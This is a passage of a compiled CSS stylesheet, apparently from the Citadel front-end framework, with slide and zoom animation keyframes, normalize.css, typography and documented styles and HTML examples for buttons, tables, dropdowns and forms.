    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: white;
  color: #131313;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.6rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 13px; }
  @media (min-width: 551px) {
    html {
      font-size: 13px; } }
  @media (min-width: 801px) {
    html {
      font-size: 13px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 13px; } }

body {
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 1.6; }

a {
  color: #002fe1;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #333333; }

p {
  margin-bottom: 1.6rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: black;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-weight: 500;
  letter-spacing: 0.25px;
  margin-bottom: 0.76923rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #999999;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 20px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 11px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.76923rem; }

hr {
  border: solid #e5e5e5;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2.13846rem 0 2.06154rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.6rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.38462rem; }

dl dd {
  margin-bottom: 1.6rem; }

abbr,
acronym {
  border-bottom: 1px dotted #cccccc;
  color: #131313;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 20px;
  line-height: 29px; }

cite {
  color: #999999;
  display: block;
  font-size: 1rem; }

.icon {
  height: 1.69231rem;
  width: 1.69231rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: #757575;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.30769rem;
  margin-left: -1.69231rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.69231rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #e5e5e5;
  margin-bottom: 2.13846rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #f0f0f0; }
    .table thead tr th,
    .table thead tr td {
      font-size: 1rem;
      font-weight: 700;
      padding: 0.76923rem 1.6rem; }
  .table tr th,
  .table tr td {
    padding: 0.76923rem 1.6rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #e5e5e5; }

.table-tfoot {
  border: 1px solid #e5e5e5; }

.table-tbody tr {
  border-bottom: 1px solid #e5e5e5; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-weight: 500;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: white;
  border-color: black;
  color: black;
  font-size: 1rem;
  padding: 0.92308rem 2.36923rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: black;
    border-color: black;
    color: white; }
  .button:active {
    background-color: white;
    border: 1px solid black;
    color: black; }
  .button:focus, .button.is-active, .button.active {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    outline: none; }
  @media (min-width: 481px) {
    .button + .button {
      margin-left: 0.76923rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #0947d9;
  border-color: #0947d9;
  color: white; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: #0f54f5;
    border-color: #0f54f5;
    color: white; }
  .button--primary:active {
    background-color: #0f54f5;
    border: 1px solid #0f54f5;
    color: white; }

.button[disabled] {
  background-color: #cccccc;
  border-color: #cccccc;
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 14px; }

.button--small {
  font-size: 11px;
  padding: 0.61538rem 1.6rem; }

.button--tiny {
  font-size: 11px;
  padding: 0.38462rem 1rem; }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 1rem;
  padding: 0.76923rem 0.76923rem; }
  .button--icon svg {
    fill: #002fe1; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: white;
  font-size: 1rem;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: white;
  font-size: 1rem;
  height: auto;
  padding: 0.76923rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.6;
  margin: 0;
  padding: 0.38462rem 0.76923rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.38462rem; }
  .dropdown-menu-item a {
    margin: -0.38462rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.6rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #999999;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.76923rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: #666666;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 0.53846rem; }
  .form-label small {
    color: #999999;
    font-size: 0.76923rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #cccccc;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  color: #666666;
  display: block;
  font-family: inherit;
  font-size: 0.92308rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3.2rem;
  margin: 0;
  padding: 0.8rem 1.06667rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: white;
    color: #999999;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #e5e5e5;
    border-color: #999999;
    color: #757575;
    cursor: text; }
  .form-input:focus {
    border-color: #999999;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #999999; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #999999; }
  .form-input:-ms-input-placeholder {
    color: #999999; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  color: #666666;
  font-family: inherit;
  font-size: 0.92308rem;
  line-height: normal;
  padding: 0.8rem;
  border-radius: 0;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  cursor: pointer;
  height: 3.2rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #999999; }
  .form-select:disabled {
    background-color: white;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #999999; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin-bottom: 1.6rem;
  max-width: none;
  padding: 1.6rem; }

.form-row {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
